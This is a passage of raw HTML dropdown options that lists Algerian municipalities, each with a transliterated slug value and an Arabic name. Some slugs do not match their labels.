value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option 